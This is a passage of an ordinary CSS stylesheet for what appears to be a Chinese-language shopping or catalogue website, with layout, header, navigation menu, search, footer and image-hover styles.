  animation-delay: 0.4s;
}

@-webkit-keyframes ani-new {
  from {
    opacity: 0;
    top: -3px;
  }
  to {
    opacity: 1;
    top: 0;
  }
}
@keyframes ani-new {
  from {
    opacity: 0;
    top: -3px;
  }
  to {
    opacity: 1;
    top: 0;
  }
}
.cursor-pointer {
  cursor: pointer !important;
}

.cursor-default {
  cursor: default !important;
}

/* =====================================
   大架構
===================================== */
/* 遮罩 */
.cd-overlay {
  position: fixed;
  z-index: 2;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  cursor: pointer;
  background-color: rgba(255, 255, 255, 0.8);
  visibility: hidden;
  opacity: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: opacity 0.3s 0s, visibility 0.3s 0s, -webkit-transform 0.3s 0s;
  transition: opacity 0.3s 0s, visibility 0.3s 0s, -webkit-transform 0.3s 0s;
  transition: opacity 0.3s 0s, visibility 0.3s 0s, transform 0.3s 0s;
  transition: opacity 0.3s 0s, visibility 0.3s 0s, transform 0.3s 0s, -webkit-transform 0.3s 0s;
}

.cd-overlay.is-visible {
  opacity: 1;
  visibility: visible;
}

@media only screen and (max-width: 1024px) {
  .cd-overlay.is-visible {
    -webkit-transform: translateX(-260px);
    -ms-transform: translateX(-260px);
    transform: translateX(-260px);
  }
}
@media only screen and (max-width: 480px) {
  .cd-overlay.is-visible {
    -webkit-transform: translateX(-230px);
    -ms-transform: translateX(-230px);
    transform: translateX(-230px);
  }
}
@media only screen and (min-width: 1025px) {
  #g-wrap .cd-overlay {
    display: none;
  }
}
/* 架構 + 左右區塊 */
#g-wrap .cd-main-content {
  background-color: #fff;
}

#g-wrap .container.con-wrap {
  padding-top: 100px;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

#g-wrap #contact .container.con-wrap {
  padding-top: 80px;
}

#g-wrap .container.con-wrap .group {
  position: relative;
}

#g-wrap .pb-space {
  padding-bottom: 30px;
}

#g-wrap #r-wrap {
  padding-top: 45px;
}

@media only screen and (max-width: 1479px) {
  #g-wrap .container.con-wrap {
    width: 100%;
  }
}
@media only screen and (max-width: 1199px) {
  #g-wrap .container {
    width: 100%;
  }
}
@media only screen and (min-width: 1025px) {
  #g-wrap .container.con-wrap {
    padding-top: 180px;
  }
  #g-wrap .pb-space {
    padding-bottom: 50px;
  }
  #g-wrap #l-wrap {
    margin-bottom: 50px;
    float: left;
    width: 180px;
  }
  #g-wrap #r-wrap {
    padding-top: 0;
    float: right;
    width: calc(100% - 210px);
    min-height: 530px;
  }
}
@media only screen and (min-width: 1200px) {
  #g-wrap .container.con-wrap, #g-wrap .container.con-wrap-b {
    padding-left: 52px;
    padding-right: 52px;
  }
}
@media only screen and (min-width: 1280px) {
  /* 最大尺寸-2，1140+左右padding 52 */
  #g-wrap .container.con-wrap-b {
    width: 1244px;
  }
}
@media only screen and (min-width: 1480px) {
  /* 最大尺寸-1，1360+左右padding 52 */
  #g-wrap .container.con-wrap {
    width: 1464px;
  }
}
/* =====================================
   header
===================================== */
/* 架構 */
#header {
  height: 70px;
  border-bottom: #ddd solid 1px;
  background-color: #fff;
}

@media only screen and (min-width: 1025px) {
  #header {
    height: 90px;
  }
}
.nav-is-fixed #header {
  position: fixed;
  z-index: 12;
  top: 0;
  left: 0;
  width: 100%;
  background-color: #fff;
}

@media only screen and (max-width: 1024px) {
  .cd-main-content {
    position: relative;
    z-index: 1;
    min-height: 100vh;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
  }
  .cd-main-header {
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
  }
  .cd-main-content.nav-is-visible, .cd-main-header.nav-is-visible {
    -webkit-transform: translateX(-260px);
    -ms-transform: translateX(-260px);
    transform: translateX(-260px);
  }
}
@media only screen and (max-width: 480px) {
  .cd-main-content.nav-is-visible, .cd-main-header.nav-is-visible {
    -webkit-transform: translateX(-230px);
    -ms-transform: translateX(-230px);
    transform: translateX(-230px);
  }
}
/* logo */
#header .cd-logo {
  display: block;
  position: absolute;
  top: 13px;
  left: 15px;
  margin: 0;
  width: 110px;
  height: 45px;
  text-indent: -9999px;
  background: url(../images/logo.png) no-repeat 0 0;
  overflow: hidden;
  background-size: cover;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

#header .cd-logo a {
  display: block;
  width: 100%;
  height: 100%;
}

#header .cd-header-buttons {
  position: absolute;
  display: inline-block;
  top: 12px;
  right: 15px;
}

#header .cd-header-buttons a, #header .cd-header-buttons span {
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

#header .cd-header-buttons > li {
  display: inline-block;
  margin-left: 15px;
  vertical-align: middle;
}

#header .cd-nav-trigger {
  display: block;
  position: relative;
  z-index: 3;
  width: 22px;
  height: 50px;
  text-indent: -9999px;
}

#header .cd-nav-trigger span {
  display: block;
  position: absolute;
  left: 0;
  width: 22px;
  height: 2px;
  opacity: 1;
  border-radius: 1px;
  background-color: #000;
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}

@media only screen and (min-width: 1025px) {
  #header .cd-logo {
    top: 16px;
    width: 160px;
    height: 65px;
  }
}
@media only screen and (min-width: 1200px) {
  #header .cd-logo {
    left: 52px;
  }
}
/* 架構 - topnav */
@media only screen and (min-width: 640px) {
  #header .cd-header-buttons > li {
    margin-left: 22px;
  }
}
@media only screen and (min-width: 1025px) {
  #header .cd-header-buttons {
    top: 38px;
  }
  #header .cd-header-buttons > li:last-child {
    margin-left: 0;
  }
}
@media only screen and (min-width: 1200px) {
  #header .cd-header-buttons {
    right: 52px;
  }
}
/* 主選單按鈕 - topnav */
@media only screen and (min-width: 1025px) {
  #header .cd-nav-trigger {
    display: none;
  }
}
#nav-icon span:nth-child(1) {
  top: 17px;
}

#nav-icon span:nth-child(2) {
  top: 22px;
  width: 16px;
}

#nav-icon span:nth-child(3) {
  top: 27px;
  width: 16px;
}

#nav-icon span:nth-child(4) {
  top: 32px;
}

#nav-icon:hover span:nth-child(2), #nav-icon:hover span:nth-child(3) {
  width: 22px;
}

#nav-icon.nav-is-visible span:nth-child(1), #nav-icon.nav-is-visible span:nth-child(4) {
  top: 26px;
  width: 0%;
  left: 50%;
}

#nav-icon.nav-is-visible span:nth-child(2) {
  top: 25px;
  width: 22px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

#nav-icon.nav-is-visible span:nth-child(3) {
  top: 25px;
  width: 22px;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

/* 購物車連結 - topnav */
#header .cart-trigger {
  display: block;
  position: relative;
  z-index: 2;
  font-family: "Roboto", sans-serif;
  font-size: 1.25rem;
  font-size: 15px;
  color: #8a8a8a;
  text-decoration: underline;
}

#header .cart-trigger span {
  display: inline-block;
  margin: -3px 7px 0 0;
  width: 18px;
  height: 21px;
  vertical-align: middle;
  opacity: 0.4;
  background: url(../images/btn_cart.gif) no-repeat 0 0;
  overflow: hidden;
  background-size: cover;
}

#header .cart-trigger:hover {
  color: #000;
}

#header .cart-trigger:hover span {
  opacity: 1;
}

#header .cd-search-trigger {
  display: block;
  position: relative;
  z-index: 3;
  margin-top: 2px;
  width: 20px;
  height: 20px;
}

#header .cd-search-trigger:before, #header .cd-search-trigger:after {
  display: block;
  content: "";
  position: absolute;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
}

#header .cd-search-trigger::before {
  top: 0;
  left: 0;
  width: 15px;
  height: 15px;
  border: #000 solid 2px;
  opacity: 0.4;
  border-radius: 50%;
}

#header .cd-search-trigger::after {
  bottom: 4px;
  right: 2px;
  width: 6px;
  height: 2px;
  background: #000;
  opacity: 0.4;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

#header .cd-search-trigger:hover::before, #header .cd-search-trigger:hover::after {
  opacity: 1;
}

#header .cd-search-trigger.search-is-visible::before, #header .cd-search-trigger.search-is-visible::after {
  opacity: 1;
}

/* 搜尋 - topnav */
#g-wrap .cd-search {
  position: fixed;
}

#g-wrap .left-x.cd-search {
  left: auto;
  right: 260px !important;
}

#g-wrap .cd-search {
  z-index: 2;
  top: -90px;
  left: 0;
  padding: 20px 15px;
  width: 100%;
  height: 85px;
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-transition: top 0.3s 0s, visibility 0s 0s;
  transition: top 0.3s 0s, visibility 0s 0s;
}

#g-wrap .cd-search.is-visible {
  top: 70px;
}

#g-wrap .cd-search input {
  padding: 0 0 0 10px;
  width: 100%;
  height: 45px;
  color: #000;
  line-height: 45px;
  border: none;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #fff;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
}

#g-wrap .cd-search input:focus {
  outline: none;
}

#g-wrap .cd-search .btn-search {
  display: block;
  float: right;
  width: 50px;
  height: 45px;
  font-size: 1.5rem;
  font-size: 18px;
  color: #fff;
  font-weight: 300;
  text-align: center;
  border: none;
  background: none #666;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#g-wrap .cd-search .btn-search:hover {
  background-color: #999;
}

#g-wrap .cd-search input::-webkit-input-placeholder, #g-wrap .cd-search input::-moz-placeholder, #g-wrap .cd-search input:-ms-input-placeholde {
  font-size: 1.083333rem;
  font-size: 13px;
  font-weight: 300;
}

#g-wrap .cd-search .btn-close {
  position: relative;
  margin-left: 10px;
  float: right;
  width: 45px;
  height: 45px;
  cursor: pointer;
  overflow: hidden;
}

#g-wrap .cd-search .btn-close:before, #g-wrap .cd-search .btn-close:after {
  display: block;
  content: "";
  position: absolute;
  top: 0;
  left: 50%;
  width: 2px;
  height: 45px;
  opacity: 0.3;
  background-color: #fff;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#g-wrap .cd-search .btn-close:before {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

#g-wrap .cd-search .btn-close:after {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

#g-wrap .cd-search .btn-close:hover:before, #g-wrap .cd-search .btn-close:hover:after {
  opacity: 1;
}

#g-wrap .cd-primary-nav a, #g-wrap .cd-primary-nav ul a {
  text-decoration: none;
  font-weight: 300;
}

#g-wrap .cd-primary-nav > li > a.button {
  display: block;
  position: relative;
}

#g-wrap .cd-primary-nav > li > a.button:before {
  content: attr(data-hover);
  font-family: "微軟正黑體", "Microsoft JhengHei";
  letter-spacing: -1px;
}

@media only screen and (min-width: 1025px) {
  #g-wrap .cd-search.is-visible {
    top: 90px;
  }
  #g-wrap .cd-search input {
    display: block;
    font-size: 1.25rem;
    font-size: 15px;
  }
  #g-wrap .cd-search .btn-search {
    width: 90px;
  }
}
@media only screen and (min-width: 1200px) {
  #g-wrap .cd-search {
    padding: 20px 52px;
  }
  #g-wrap .cd-search .btn-close {
    position: absolute;
    top: 20px;
    right: 52px;
  }
  #g-wrap .cd-search form {
    margin: 0 auto;
    max-width: 930px;
  }
}
/* 主選單 */
@media only screen and (max-width: 1024px) {
  #g-wrap .cd-primary-nav {
    display: none;
    position: fixed;
    z-index: 1;
    top: 0;
    right: 0;
    height: 100%;
    width: 260px;
    overflow: auto;
    background-color: #000;
    -webkit-overflow-scrolling: touch;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 0.3s 0s, visibility 0s 0s;
    transition: opacity 0.3s 0s, visibility 0s 0s;
  }
  #g-wrap .cd-primary-nav.nav-is-visible {
    display: block;
    opacity: 1;
    visibility: visible;
  }
  #g-wrap .cd-primary-nav li a {
    display: block;
    padding: 12px 15px;
    color: #fff;
    border-bottom: #222 solid 1px;
    text-overflow: ellipsis;
    white-space: nowrap;
    background-color: #000;
    overflow: hidden;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
  }
  #g-wrap .cd-primary-nav > li > a.button span {
    display: inline-block;
    color: #fff;
  }
  #g-wrap .cd-primary-nav > li > a.button:before {
    margin-right: 6px;
    font-weight: normal;
    letter-spacing: 0;
  }
  #g-wrap .cd-primary-nav > li.status {
    height: 70px;
    background-color: #1f1f1f;
    overflow: hidden;
  }
  #g-wrap .cd-primary-nav > li.status .data {
    padding: 30px 15px 15px;
    color: #ddd;
  }
  #g-wrap .cd-primary-nav > li.status span {
    padding: 0 5px;
    color: #84adcd;
  }
  #g-wrap .cd-primary-nav .follow .group {
    position: static;
    height: auto;
    background-color: #000;
    overflow: visible;
  }
  #g-wrap .cd-primary-nav .follow .item {
    padding: 8px 15px;
    font-size: 1rem;
    font-size: 12px;
    color: #888;
    font-weight: 300;
    border-bottom: #222 solid 1px;
    background-color: #1f1f1f;
  }
  #g-wrap .cd-primary-nav .follow .group li span {
    display: inline-block;
    margin: -2px 8px 0 0;
    width: 15px;
    font-size: 1.25rem;
    font-size: 15px;
    font-weight: 300;
    text-align: center;
    vertical-align: middle;
  }
  #g-wrap .cd-primary-nav .follow .group li:last-child {
    border-bottom: none;
  }
  #g-wrap .cd-primary-nav .follow .group li a {
    font-weight: 300;
  }
  #g-wrap .cd-primary-nav .is-hidden {
    display: none;
  }
  /* 主選單 */
  /* 次選單 */
}
@media only screen and (max-width: 480px) {
  #g-wrap .cd-primary-nav {
    width: 230px;
  }
  #g-wrap .cd-primary-nav ul {
    width: 230px;
  }
}
@media only screen and (min-width: 1025px) {
  /* 主選單 */
  #g-wrap .cd-primary-nav {
    padding: 38px 140px 0 0;
    float: right;
  }
  #g-wrap .cd-primary-nav > li {
    padding-bottom: 27px;
    float: left;
    width: auto;
    text-align: center;
  }
  #g-wrap .cd-primary-nav > li.hide-1025 {
    display: none;
  }
  #g-wrap .cd-primary-nav > li > a {
    display: block;
    padding: 0 12px;
    width: 100%;
    height: 25px;
    font-size: 1.25rem;
    font-size: 15px;
    color: #666;
  }
  #g-wrap .cd-primary-nav > li > a.selected {
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  #g-wrap .cd-primary-nav > li > a.current {
    color: #000;
  }
  #g-wrap .cd-primary-nav > li.current > a:after {
    display: block;
    content: "";
    position: absolute;
    bottom: -27px;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #000;
  }
  #g-wrap .cd-primary-nav > li > a.button span {
    -webkit-transition: 0.1s;
    transition: 0.1s;
  }
  #g-wrap .cd-primary-nav > li > a.button:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    font-size: 1.25rem;
    font-size: 15px;
    color: #000;
    font-weight: 500;
    opacity: 0;
    -webkit-transition: 0.3s, opacity 0.3s;
    transition: 0.3s, opacity 0.3s;
    -webkit-transform: translate(0, 130%);
    -ms-transform: translate(0, 130%);
    transform: translate(0, 130%);
  }
  #g-wrap .cd-primary-nav > li > a.selected span, #g-wrap .cd-primary-nav > li > a.current span {
    opacity: 0;
    -webkit-transform: scale(0.3);
    -ms-transform: scale(0.3);
    transform: scale(0.3);
  }
  #g-wrap .cd-primary-nav > li:hover > a.button span {
    opacity: 0;
    -webkit-transform: scale(0.3);
    -ms-transform: scale(0.3);
    transform: scale(0.3);
  }
  #g-wrap .cd-primary-nav > li:hover > a.button:before {
    opacity: 1;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  #g-wrap .cd-primary-nav > li > a.selected:before, #g-wrap .cd-primary-nav > li > a.current:before {
    opacity: 1;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  #g-wrap .cd-primary-nav > li.follow {
    display: none;
  }
  #g-wrap .cd-primary-nav .is-hidden {
    position: absolute;
    top: 90px;
    right: 0;
    padding: 32px 0 27px;
    width: 100vw;
    border-bottom: #ddd solid 1px;
    background-color: #fff;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 0.3s 0s, visibility 0s 0s;
    transition: opacity 0.3s 0s, visibility 0s 0s;
  }
  #g-wrap .cd-primary-nav > li:hover > .is-hidden {
    opacity: 1;
    visibility: visible;
  }
  #g-wrap .cd-primary-nav .cd-secondary-nav {
    position: static;
    width: 100%;
    text-align: center;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  #g-wrap .cd-primary-nav .cd-secondary-nav > li {
    display: inline-block;
    position: relative;
    margin-right: 0;
    padding: 0 30px;
    float: none;
    width: auto;
    height: auto;
    border: none;
    overflow: inherit;
  }
  #g-wrap .cd-primary-nav .cd-secondary-nav > li:after {
    display: block;
    content: "";
    position: absolute;
    top: 7px;
    right: 0;
    width: 1px;
    height: 16px;
    background-color: #ededed;
  }
  #g-wrap .cd-primary-nav .cd-secondary-nav > li:last-child:after {
    display: none;
  }
  #g-wrap .cd-primary-nav .cd-secondary-nav > li > a {
    margin: 0;
    font-size: 1.166666rem;
    font-size: 14px;
    color: #000;
    font-weight: normal;
    text-decoration: none;
  }
  #g-wrap .cd-primary-nav .cd-secondary-nav a {
    padding: 0;
    line-height: 30px;
  }
  #g-wrap .cd-primary-nav .cd-secondary-nav a:hover {
    color: #777;
  }
  #g-wrap .cd-primary-nav .cd-secondary-nav > li > a:hover {
    color: #777;
  }
  /* 次選單 */
}
@media only screen and (min-width: 1280px) {
  /* 主選單 */
  #g-wrap .cd-primary-nav > li {
    width: 100px;
  }
  #g-wrap .cd-primary-nav {
    padding-right: 180px;
  }
}
/* =====================================
   footer
===================================== */
.is-index #footer {
  position: fixed !important;
  bottom: 0 !important;
  left: 0;
  width: 100%;
  z-index: 100;
  display: none;
}

.is-index #footer.is-shown-index {
  display: block;
  -webkit-animation: fadeIn 0.5s both;
  animation: fadeIn 0.5s both;
}

#footer {
  position: relative;
  padding: 20px 0;
  background-color: #555;
}

#footer h2 {
  margin: 5px 0 8px 0;
  font-size: 1.166666rem;
  font-size: 14px;
  color: #fff;
  font-weight: 300;
}

#footer .h2 {
  margin: 0 0 10px 0;
}

#footer .container {
  font-size: 0;
}

#footer .groups {
  font-size: 13px;
  border-left: #777 solid 1px;
  padding: 0 25px;
  color: #aaaaaa;
  display: inline-block;
  vertical-align: top;
  height: 140px;
}

#footer .groups:last-child {
  padding-right: 0;
  /*height: auto;*/
}

#footer .groups .add {
  padding-bottom: 6px;
}

#footer .groups ul {
  margin: 0;
  text-align: left;
  color: #dddddd;
}

#footer .groups ul li {
  display: inline-block;
  margin: 0 3px;
}

#footer .groups ul li a {
  text-decoration: none;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#footer .groups ul li span {
  display: block;
  width: 36px;
  height: 36px;
  font-size: 1.416666rem;
  font-size: 17px;
  color: #fff;
  text-align: center;
  line-height: 38px;
  border: #888 solid 1px;
  border-radius: 38px;
}

#footer .groups ul li a:hover span {
  color: #000;
  border: #fff solid 1px;
  background-color: #fff;
}

#footer .groups .links ul {
  margin: 0 0 10px 0;
}

#footer .groups .links ul li {
  margin: 0;
  padding: 0 10px;
  background: url(../images/footer_line.gif) no-repeat right center;
}

#footer .groups .links ul li:first-child {
  padding-left: 0;
}

#footer .groups .links ul li:last-child {
  padding-right: 0;
  background: none;
}

#footer .groups a {
  font-size: 1.083333rem;
  color: #aaaaaa;
  font-size: 13px;
  color: #fff;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#footer .groups a:hover {
  color: #bbb;
  text-decoration: underline;
}

#footer .groups .links p {
  margin: 5px 0 0 0;
  color: #aaaaaa;
  font-weight: 300;
}

#footer .epaper {
  font-size: 14px;
  margin-right: 30px;
  width: calc(28% - 30px);
  display: inline-block;
  vertical-align: top;
}

#footer .epaper .logo {
  float: left;
  margin: 0 28px 0 0;
  width: 30px;
  height: 68px;
  background: url(../images/footer_logo.png) no-repeat 0 0;
  overflow: hidden;
  background-size: cover;
}

#footer .epaper .form {
  overflow: hidden;
}

#footer .epaper h2 span {
  padding-left: 5px;
  font-size: 1.083333rem;
  font-size: 13px;
  font-weight: normal;
}

#footer .epaper input, #footer .epaper button {
  display: block;
  height: 35px;
  line-height: 35px;
  border: none;
  border-radius: 0;
  background: none;
}

#footer .epaper input {
  padding: 0 10px;
  width: 100%;
  background-color: #eee;
}

#footer .epaper button {
  float: right;
  width: 60px;
  font-size: 1.083333rem;
  font-size: 13px;
  color: #fff;
  text-align: center;
  background-color: #000;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#footer .epaper button:hover {
  background-color: #222;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  #footer .container {
    width: 100%;
  }
  #footer .epaper {
    width: calc(40% - 30px);
  }
  #footer .groups:last-child {
    width: 100%;
    display: block;
    margin-top: 30px;
    border: 0;
    padding: 0;
    height: auto;
  }
  #footer .groups:last-child p {
    display: inline-block;
  }
  #footer .groups .links {
    display: inline-block;
    margin-right: 20px;
    vertical-align: top;
  }
}
@media only screen and (max-width: 991px) {
  #footer .epaper {
    width: 90%;
    margin: 0 0 25px 0;
  }
  #footer .epaper .logo {
    margin: 0 20px 0 0;
  }
  #footer .groups {
    padding: 0 15px;
  }
  #footer .groups:nth-child(2) {
    border-left: 0;
    padding-left: 0;
  }
}
@media only screen and (max-width: 767px) {
  #footer .groups:last-child {
    width: 100%;
    display: block;
    margin-top: 30px;
    border: 0;
    padding: 0;
  }
  #footer .groups:last-child p {
    display: inline-block;
  }
  #footer .groups .links {
    display: inline-block;
    margin-right: 20px;
    vertical-align: top;
  }
}
@media only screen and (max-width: 640px) {
  #footer .epaper {
    width: 100%;
    margin: 0;
    padding-bottom: 20px;
    border-bottom: 1px solid #777;
  }
  #footer .groups {
    display: block;
    width: 100%;
    margin: 0;
    padding: 15px 0;
    border: 0;
    border-bottom: 1px solid #777;
    height: auto;
  }
  #footer .groups:last-child {
    margin: 0 0 0 0;
    padding: 15px 0;
  }
}
/* 按鈕-top */
.scroll-top {
  display: none;
  position: fixed;
  z-index: 2;
  bottom: 40px;
  right: 33px;
  width: 30px;
  height: 30px;
  cursor: pointer;
  background: url(../images/btn_top.png) no-repeat 0 0;
  overflow: hidden;
  background-size: cover;
}

@media only screen and (min-width: 1024px) {
  .scroll-top {
    width: 40px;
    height: 40px;
  }
}
@media only screen and (max-width: 991px) {
  .scroll-top {
    bottom: 20px;
    right: 30px;
  }
}
@media only screen and (max-width: 480px) {
  .scroll-top {
    bottom: 25px;
    right: 15px;
  }
}
/* =====================================
   內頁 - 共用樣式
===================================== */
/* 大標 - 首頁 + 內頁 */
.headline {
  margin: 0;
  font-size: 2.333333rem;
  font-size: 28px;
  color: #333;
  font-weight: 300;
}

#nav-wrap.about .headline,
#nav-wrap.page .headline {
  font-size: 3.166666rem;
  font-size: 38px;
  color: #fff;
  -webkit-text-shadow: 1px 1px rgba(0, 0, 0, 0.25);
  -moz-text-shadow: 1px 1px rgba(0, 0, 0, 0.25);
  text-shadow: 1px 1px rgba(0, 0, 0, 0.25);
}

#nav-wrap.about .headline:before,
#nav-wrap.page .headline:before {
  display: block;
  content: "";
  margin: 0 auto 15px;
  width: 1px;
  height: 50px;
  background-color: #fff;
}

.catalogs-box {
  position: relative;
  margin: 0 auto;
  width: 100%;
  overflow: hidden;
}

.catalogs-box .picOver {
  display: block;
  text-decoration: none;
}

.catalogs-box .pic {
  position: relative;
  overflow: hidden;
}

.catalogs-box .pic:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  top: 0;
  left: 0;
  opacity: 0;
  transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -webkit-transition: opacity 0.4s;
}

.catalogs-box .picOver:hover .pic:before {
  opacity: 1;
}

.catalogs-box .pic img {
  -webkit-backface-visibility: hidden;
  -webkit-transition: -webkit-transform 0.4s;
  transition: -webkit-transform 0.4s;
  transition: transform 0.4s;
  transition: transform 0.4s, -webkit-transform 0.4s;
  -moz-transition: transform 0.4s;
  -webkit-transition: transform 0.4s;
}

.catalogs-box .picOver:hover .pic img {
  -ms-transform: scale(1.06);
  transform: scale(1.06);
  -moz-transform: scale(1.06);
  -webkit-transform: scale(1.06);
}

.catalogs-box .pic i {
  display: block;
  position: absolute;
  z-index: 2;
  width: 100%;
  line-height: 28px;
  font-size: 20px;
  font-style: normal;
  font-weight: 100;
  color: #fff;
  text-align: center;
  top: 50%;
  left: 0;
  margin-top: -14px;
  opacity: 0;
  -ms-transform: scale(1.2);
  transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -webkit-transition: opacity 0.4s, -webkit-transform 0.4s;
  transition: opacity 0.4s, -webkit-transform 0.4s;
  transition: opacity 0.4s, transform 0.4s;
  transition: opacity 0.4s, transform 0.4s, -webkit-transform 0.4s;
  -moz-transition: opacity 0.4s, transform 0.4s;
  -webkit-transition: opacity 0.4s, transform 0.4s;
}

.catalogs-box .picOver:hover .pic i {
  opacity: 1;
  -ms-transform: scale(1);
  transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
}

.catalogs-box .pic i:after {
  content: "";
  display: block;
  position: absolute;
  width: 20px;
  height: 1px;
  background: #fff;
  left: 50%;
  bottom: 0;
  margin-left: -10px;
}

.catalogs-box .txt {
  display: block;
  line-height: 26px;
  font-size: 16px;
  font-weight: bold;
  color: #333;
  margin-top: 4px;
}

/* 滑過動態效果 - 圖片 + 文字 */
.picOver {
  float: left;
  width: 23%;
  margin: 0 1% 2%;
  padding: 10px;
  overflow: hidden;
  border: #ededed solid 1px;
}

.picOver img {
  display: block;
  width: 100%;
  height: auto;
  -webkit-transform-origin: center;
  -ms-transform-origin: center;
  transform-origin: center;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.picOver:hover img {
  -webkit-transform: scale(1.07);
  -ms-transform: scale(1.07);
  transform: scale(1.07);
}

.picOver .pic {
  position: relative;
}

.picOver a.txt {
  font-size: 18px;
  line-height: 22px;
  display: block;
  margin: 0;
  padding: 12px 10px;
  color: #000;
  height: 80px;
}

.picOver a.txt:hover {
  text-decoration: none;
}

.picOver a.view {
  display: block;
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -moz-opacity: 0;
  opacity: 0;
  filter: alpha(opacity=0);
}

.picOver .amin {
  -moz-opacity: 0;
  opacity: 0;
  filter: alpha(opacity=0);
}

.picOver:hover a.view {
  -moz-opacity: 1;
  opacity: 1;
  filter: alpha(opacity=1);
}

.picOver:hover .amin {
  -moz-opacity: 1;
  opacity: 1;
  filter: alpha(opacity=1);
  position: relative;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  top: 10px;
  -webkit-animation: move-catalogs 0.5s;
  animation: move-catalogs 0.5s;
}

@-webkit-keyframes move-catalogs {
  from {
    top: -20px;
  }
  to {
    top: 10px;
  }
}
@keyframes move-catalogs {
  from {
    top: -20px;
  }
  to {
    top: 10px;
  }
}
@media only screen and (max-width: 1024px) {
  .headline {
    text-align: center;
  }
}
@media only screen and (min-width: 1025px) {
  #nav-wrap.about .headline, #nav-wrap.page .headline, #nav-wrap.catalogs .headline {
    text-align: center;
  }
}
/* 內頁選單 */
#nav-wrap .btn-cate {
  display: none;
}

@media only screen and (max-width: 1024px) {
  /* 共用 */
  #nav-wrap .btn-cate {
    display: block;
    position: relative;
    z-index: 1;
    margin: 15px auto 0;
    padding: 10px 15px;
    width: 50%;
    font-size: 1.25rem;
    font-size: 15px;
    color: #fff;
    cursor: pointer;
    border: #333 solid 1px;
    background-color: #000;
  }
  #nav-wrap .btn-cate:after {
    display: block;
    content: "";
    position: absolute;
    top: 15px;
    right: 15px;
    width: 0;
    height: 0;
    vertical-align: middle;
    border-color: transparent;
    border-style: solid;
    border-width: 4px;
    border-bottom-width: 0;
    border-top-color: #fff;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  #nav-wrap .icon-close:after {
    -webkit-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    transform: rotate(-180deg);
  }
  #nav-wrap .nav-category {
    display: none;
    position: relative;
    margin: 10px auto 0;
    width: 50%;
    border: #ddd solid 1px;
    background-color: #fff;
  }
  #nav-wrap .menu-main li a {
    display: block;
    padding: 0 15px;
    color: #666;
    text-decoration: none;
    line-height: 35px;
  }
  #nav-wrap .menu-main li.spec > a {
    color: #c80000 !important;
    font-weight: bold;
  }
  #nav-wrap .menu-main li a:hover {
    color: #000;
  }
  #nav-wrap .menu-main li.current a {
    background-color: #f2f2f2;
  }
  #nav-wrap .menu-main li.current a h3 {
    margin: 0;
    font-size: 1.166666rem;
    font-size: 14px;
    color: #000;
    line-height: 35px;
  }
  #nav-wrap.about,
  #nav-wrap.page {
    position: absolute;
    z-index: 2;
    width: 100%;
    top: 75px;
  }
  #nav-wrap.about .btn-cate {
    margin-top: 20px;
  }
  #nav-wrap.catalogs {
    position: absolute;
    z-index: 2;
    width: 100%;
    top: 75px;
  }
  /* 選單 */
  /* about */
  /* about */
}
@media only screen and (max-width: 640px) {
  #nav-wrap .btn-cate, #nav-wrap .nav-category {
